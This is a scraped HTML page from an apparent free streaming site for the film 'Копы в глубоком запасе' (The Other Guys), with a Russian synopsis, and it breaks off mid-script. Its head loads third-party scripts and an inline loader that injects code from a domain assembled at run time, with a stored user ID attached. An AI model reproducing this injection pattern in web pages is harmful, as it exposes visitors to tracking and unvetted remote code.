

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/5145-kopy-v-glubokom-zapase.html
body_size: 11992
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Копы в глубоком запасе 2010 США &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="Для современного американского кинематографа характерным является разрушение различных шаблонов и жанровых элементов, которые зрителям давно наскучили. Помимо этого вполне очевидно существует запрос от публики"><link href="https://kinocolor.ru/video/5145-kopy-v-glubokom-zapase.html?amp=1" rel="amphtml" /><meta property="og:title" content="Копы в глубоком запасе"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/5145-kopy-v-glubokom-zapase.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="Для современного американского кинематографа характерным является разрушение различных шаблонов и жанровых элементов, которые зрителям давно наскучили. Помимо этого вполне очевидно существует запрос от публики"/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Копы в глубоком запасе"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="7042"/><meta property="og:video" content="kinocolor.ru/video/embed/5145"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/5145"/><meta property="ya:ovs:content_id" content="5145"/><meta property="ya:ovs:views_total" content="43"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Копы в глубоком запасе"/><meta property="og:title" content="Копы в глубоком запасе 2010 США"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/18/8c/188cc1fcb85590772cd120dc6c686082.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/18/8c/188cc1fcb85590772cd120dc6c686082.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="480"/><meta property="og:image:width" content="640"/><meta property="og:video" content="https://kinocolor.ru/video/embed/5145"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/5145"/><link rel="canonical" href="https://kinocolor.ru/video/5145-kopy-v-glubokom-zapase.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="7952a80ed56fea6a31056b6daf5fe66606cfbd4d612fe99dfa2c70a4cb15e2ae" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/komedii" itemprop="item"><span itemprop="name">Комедии</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Копы в глубоком запасе</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Копы в глубоком запасе <span class="is_hd" title="Видео высокого разрешения">HD</span> <meta itemprop="videoQuality" content="HD"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/18/8c/188cc1fcb85590772cd120dc6c686082.jpg);"> <img alt="Копы в глубоком запасе" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/18/8c/188cc1fcb85590772cd120dc6c686082.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:57:22</span></div> <meta itemprop="duration" content="PT1H57M22S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/18/8c/188cc1fcb85590772cd120dc6c686082.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/5145', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 43 просмотра </div> <div class="watch-sparkbars" title="Нравится: 0, не нравится: 0"> <div style="width: 0%" class="watch-sparkbar-likes"></div> <div style="width: 00%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-5145" data-target-controller="content" data-target-subject="video" data-target-id="5145" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="zero text-muted"> 0 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 264 ролика">6264</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2024-02-27T14:01:01+03:00">27.02.2024</time> <span class="time">14:01</span>,</span><meta itemprop="uploadDate" content="2024-02-27T14:01:01+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/komedii">Комедии</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/5145" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>Для современного американского кинематографа характерным является разрушение различных шаблонов и жанровых элементов, которые зрителям давно наскучили. Помимо этого вполне очевидно существует запрос от публики, которая всегда (в частности, если речь идёт о типичном обывателе) хочет, чтобы ее как-то развлекли и похвалили, рассказали, что есть самые обычные люди, но они тоже важны и всегда могут стать героями.</p><p>Собственно говоря, в этом сюжете перед зрителями именно такой вариант в оболочке полицейского боевика. По жанру этот вариант также возможно рассмотреть как оригинальный бади-муви, но не станем вдаваться в такие подробности. Лучше отметим как любопытно история начинается с двух отважных и крутых полицейских из Нью-Йорка, которые близки к супергероям по своей известности и поведению.</p><p>Тем не менее создатели этой картины довольно забавно и оригинально выводят на первый план двух настоящих героев этой картины — напарников, которые целыми днями сидят в офисе и только перебирают бумажки. Один из них хочет чтобы все так и оставалось, а другого наоборот тянет на подвиги и он презирает офисную работу, хочет быть настоящим детективом, который ловит преступников.</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D0%BA%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB">криминал</a>, <a class="tags_bar_link" href="/tags/%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%B1%D0%BE%D0%B5%D0%B2%D0%B8%D0%BA%D0%B8">фильмы боевики</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/5145-kopy-v-glubokom-zapase.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/5145&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="5145" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/5145"> <a itemprop="url" href="https://kinocolor.ru/video/5145-kopy-v-glubokom-zapase.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="7952a80ed56fea6a31056b6daf5fe66606cfbd4d612fe99dfa2c70a4cb15e2ae" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="5145" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1768985013" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6525-neozhidanno-stali-rabotat-na-mentov-zeki-v-pogonah-2026.html">Неожиданно стали работать на ментов / Зэки в погон...</a> </div> <div class="details"> <span class="date">3 часа назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6524-pozyvnoi-alfa-1-4-serija-2026-boevik-detektiv.html">Позывной Альфа (1 - 4 серия, 2026) Боевик - Детект...</a> </div> <div class="details"> <span class="date">2 дня назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/6332-malai-novyi-film-kazahstan-2025.html">Малай / Новый фильм (Казахстан, 2025)</a> </div> <div class="details"> <span class="date">2 дня назад</span> </div> <div class="images"> <div class="image"> <a href="/video/6332-malai-novyi-film-kazahstan-2025.html"> <img alt="Малай / Новый фильм (Казахстан, 2025)" src="/upload/video/images/small/92/86/92860bbe99a4cadcc2fc6dd036799b5f.jpg"> </a> </div> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Кооперация / Корея Южная" href="/video/5061-kooperacija-koreja-yuzhnaja.html" target="_top" style="background-image: url(/upload/video/images/small/44/e1/44e122eb6db85b29fc821b3226e4ca7d.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">02:04:14</span></div><a class="nowrap_text background_image " title="Кооперация / Корея Южная" href="/video/5061-kooperacija-koreja-yuzhnaja.html" target="_top">Кооперация / Корея Южная</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/44/e1/44e122eb6db85b29fc821b3226e4ca7d.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Кооперация / Корея Южная</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/5061-kooperacija-koreja-yuzhnaja.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { 